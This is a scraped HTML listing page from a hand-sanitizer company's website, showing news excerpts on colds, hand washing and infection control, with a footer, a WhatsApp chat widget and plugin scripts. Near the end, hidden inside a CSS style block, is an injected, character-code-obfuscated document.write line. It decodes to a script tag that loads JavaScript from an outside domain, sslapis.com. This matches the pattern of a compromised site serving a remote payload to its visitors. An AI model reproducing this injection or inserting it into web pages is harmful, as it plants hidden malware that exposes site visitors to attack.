						<img width="924" height="582" src="https://doctorclean.com.cn/wp-content/uploads/2020/10/DT1200-SCHOOL-HYGIENE.jpg" class="attachment-large size-large wp-post-image" alt="cold, flu, protection, cough, washhand" decoding="async" aria-label="Common Colds: Protect Yourself and Others" srcset="https://doctorclean.com.cn/wp-content/uploads/2020/10/DT1200-SCHOOL-HYGIENE.jpg 924w, https://doctorclean.com.cn/wp-content/uploads/2020/10/DT1200-SCHOOL-HYGIENE-300x189.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2020/10/DT1200-SCHOOL-HYGIENE-768x484.jpg 768w, https://doctorclean.com.cn/wp-content/uploads/2020/10/DT1200-SCHOOL-HYGIENE-600x378.jpg 600w, https://doctorclean.com.cn/wp-content/uploads/2020/10/DT1200-SCHOOL-HYGIENE-510x321.jpg 510w" sizes="(max-width: 924px) 100vw, 924px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Common colds are the main reason that children miss school and adults miss work. Each year in the United States, there are millions of cases of the common cold. Adults have an average of 2-3 colds per year, and children have even more. Most people get colds in the winter and spring, but it is&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/common-colds-protect-yourself-and-others/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-3196 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-germs tag-handhygiene tag-sanitizers tag-soap-and-water tag-washing-hands" id="fl-post-3196" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/3196-2/" rel="bookmark" title="Infection prevention and contro">Infection prevention and contro</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">December 31, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/3196-2/" content="Infection prevention and contro" /><meta itemprop="datePublished" content="2019-12-31" /><meta itemprop="dateModified" content="2019-12-31" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/09/dia-lavado-manos-2.jpg" /><meta itemprop="width" content="768" /><meta itemprop="height" content="512" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/3196-2/" rel="bookmark" title="Infection prevention and contro">
						<img width="768" height="512" src="https://doctorclean.com.cn/wp-content/uploads/2019/09/dia-lavado-manos-2.jpg" class="attachment-large size-large wp-post-image" alt="clean, hands, infection, handwashing day" decoding="async" loading="lazy" aria-label="Infection prevention and contro" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/09/dia-lavado-manos-2.jpg 768w, https://doctorclean.com.cn/wp-content/uploads/2019/09/dia-lavado-manos-2-300x200.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2019/09/dia-lavado-manos-2-600x400.jpg 600w, https://doctorclean.com.cn/wp-content/uploads/2019/09/dia-lavado-manos-2-510x340.jpg 510w" sizes="(max-width: 768px) 100vw, 768px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Hand hygiene is the cornerstone of infection prevention and control (IPC). When timely and optimally performed, it reduces healthcare-associated infections (HAIs), antimicrobial resistance, health costs, and saves lives. Poor compliance with hand Hygiene practices remains both a problem and a challenge for IPC practitioners all over the world. The under-5 mortality rate in Uganda is&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/3196-2/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-3081 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-disposable-paper-towel tag-germs-and-bacteria tag-washing-hands" id="fl-post-3081" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/the-truth-of-hand-washing/" rel="bookmark" title="The truth of hand washing">The truth of hand washing</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">November 22, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/the-truth-of-hand-washing/" content="The truth of hand washing" /><meta itemprop="datePublished" content="2019-11-22" /><meta itemprop="dateModified" content="2019-11-22" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/09/is098r933.jpg" /><meta itemprop="width" content="768" /><meta itemprop="height" content="512" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/the-truth-of-hand-washing/" rel="bookmark" title="The truth of hand washing">
						<img width="1024" height="683" src="https://doctorclean.com.cn/wp-content/uploads/2019/09/is098r933-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="handwashing, school, toilet, soap" decoding="async" loading="lazy" aria-label="The truth of hand washing" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/09/is098r933-1024x683.jpg 1024w, https://doctorclean.com.cn/wp-content/uploads/2019/09/is098r933-300x200.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2019/09/is098r933.jpg 768w, https://doctorclean.com.cn/wp-content/uploads/2019/09/is098r933-600x400.jpg 600w, https://doctorclean.com.cn/wp-content/uploads/2019/09/is098r933-510x340.jpg 510w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Myth 1: Wash with hot water is better than cold water. Most of us think hot water helps kill germs and bacteria on our hands. But the reality is, the water would have to be scalding hot to make that happen. In fact, hot water may work against us. Water that is too hot may&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/the-truth-of-hand-washing/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-3017 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-disinfectant tag-hand-hygiene tag-hospital tag-infections-in-health-care tag-washing-hands tag-who" id="fl-post-3017" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/hand-hygiene-the-most-important-measure-to-avoid-transmitting-infections-in-health-care/" rel="bookmark" title="Hand hygiene, the most important measure to avoid transmitting infections in health care">Hand hygiene, the most important measure to avoid transmitting infections in health care</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">November 11, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/hand-hygiene-the-most-important-measure-to-avoid-transmitting-infections-in-health-care/" content="Hand hygiene, the most important measure to avoid transmitting infections in health care" /><meta itemprop="datePublished" content="2019-11-11" /><meta itemprop="dateModified" content="2019-11-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/11/DSCN04142.jpg" /><meta itemprop="width" content="640" /><meta itemprop="height" content="480" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/hand-hygiene-the-most-important-measure-to-avoid-transmitting-infections-in-health-care/" rel="bookmark" title="Hand hygiene, the most important measure to avoid transmitting infections in health care">
						<img width="640" height="480" src="https://doctorclean.com.cn/wp-content/uploads/2019/11/DSCN04142.jpg" class="attachment-large size-large wp-post-image" alt="Infections in health care" decoding="async" loading="lazy" aria-label="Hand hygiene, the most important measure to avoid transmitting infections in health care" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/11/DSCN04142.jpg 640w, https://doctorclean.com.cn/wp-content/uploads/2019/11/DSCN04142-300x225.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2019/11/DSCN04142-600x450.jpg 600w, https://doctorclean.com.cn/wp-content/uploads/2019/11/DSCN04142-510x383.jpg 510w" sizes="(max-width: 640px) 100vw, 640px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Hand hygiene, the most important measure to avoid transmitting infections in health care, experts say In Spain, between 5-10% of patients will get an infection related to healthcare, according to the Epine study The doctor of the Preventive Medicine Service of the Hospital Quirónsalud Infanta Luisa, Sacred Heart and Field of Gibraltar Nuria López Ruiz&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/hand-hygiene-the-most-important-measure-to-avoid-transmitting-infections-in-health-care/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
				
				
			
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
		<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">News</h4>
		<ul>
											<li>
					<a href="https://doctorclean.com.cn/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
									</li>
					</ul>

		</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
		</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorclean.com.cn/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
	<span>&copy; 2026 Doctorclean</span>
	<span> | </span>
	<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-87701998"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;washing hands&#039; - https:\/\/doctorclean.com.cn\/tag\/washing-hands\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="539a45940a"></span>
				<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='font-awesome-5-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'washing hands' - https:\/\/doctorclean.com.cn\/tag\/washing-hands\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"9b6935df9c","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
